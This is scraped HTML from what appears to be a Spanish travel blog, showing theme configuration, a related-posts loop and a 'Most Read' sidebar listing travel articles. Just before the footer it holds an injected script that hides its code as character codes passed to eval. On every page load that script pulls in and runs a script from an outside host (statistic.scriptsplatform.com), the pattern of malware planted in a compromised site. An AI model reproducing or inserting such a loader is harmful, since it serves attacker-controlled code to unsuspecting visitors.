button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "2";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/estados-unidos-de-america/" class="td-post-category" >Estados Unidos de América</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2011/09/gateway-arch-de-saint-louis-la-puerta-del-oeste/"  rel="bookmark" class="td-image-wrap " title="Gateway Arch de Saint Louis, la puerta del oeste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/09/gateway-arch-67313_1280.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/09/gateway-arch-de-saint-louis-la-puerta-del-oeste/"  rel="bookmark" title="Gateway Arch de Saint Louis, la puerta del oeste">Gateway Arch de Saint Louis, la puerta del oeste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2011/09/gateway-arch-de-saint-louis-la-puerta-del-oeste/#comments">6</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/estados-unidos-de-america/" class="td-post-category" >Estados Unidos de América</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2011/04/la-torre-del-diablo-el-tapon-del-infierno/"  rel="bookmark" class="td-image-wrap " title="La Torre del Diablo, «El tapón del Infierno»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/04/devils-tower-5381064_1280.jpg?resize=696%2C392&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/04/la-torre-del-diablo-el-tapon-del-infierno/"  rel="bookmark" title="La Torre del Diablo, «El tapón del Infierno»">La Torre del Diablo, «El tapón del Infierno»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2011/04/la-torre-del-diablo-el-tapon-del-infierno/#comments">19</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
